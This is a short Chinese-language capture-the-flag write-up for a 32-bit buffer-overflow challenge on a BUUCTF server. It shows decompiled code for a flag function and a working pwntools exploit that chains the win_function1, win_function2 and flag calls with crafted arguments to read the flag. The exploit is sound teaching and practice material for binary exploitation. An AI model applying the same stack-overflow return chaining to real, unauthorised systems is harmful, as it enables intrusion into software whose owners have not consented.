
check

没开pie,32位
main里面直接调用vlun

溢出点在这里
flag函数:
int __cdecl flag(int a1)
{
char s; // [esp+Ch] [ebp-3Ch]
FILE *stream; // [esp+3Ch] [ebp-Ch]
stream = fopen("flag.txt", "r");
if ( !stream )
{
puts(
"Flag File is Missing. Problem is Misconfigured, please contact an Admin if you are running this on the shell server.");
exit(0);
}
fgets(&s, 48, stream);
if ( win1 && win2 && a1 == -559039827 )
return printf("%s", &s);
if ( win1 && win2 )
return puts("Incorrect Argument. Remember, you can call other functions in between each win function!");
if ( win1 || win2 )
return puts("Nice Try! You're Getting There!");
return puts("You won't get the flag that easy..");
}条件很明确,需要 win1 和 win2 为 ture,a1=-559039827
另外两个 win_function 函数如下:
win_function1 里面就直接将 win1 赋值为1
win_function2:

win2 就有条件了,这里可以看得出先调用一次 win_function1 再传参 -1163220307,即可将 win2 赋值为1。
peyload:
先调用 win1 ,调用 win2 并传参 -1163220307,再调用 flag 并参 -559039827。
exp:
from pwn import*
#p=process('./pwn')
p=remote('node4.buuoj.cn',27715)
win1=0x080485CB
win2=0x080485D8
flag=0x0804862B
exit=0x08048470
a1=0xBAAAAAAD #0xBAAAAAAD是-1163220307对应的16进制的补码
A1=0xDEADBAAD #0xDEADBAAD是-559039827对应的16进制的补码
payload='a'*(0x18+0x4)+p32(win1)+p32(win2)+p32(flag)+p32(a1)+p32(A1)
p.recvuntil('> ')
p.sendline(payload)
p.interactive()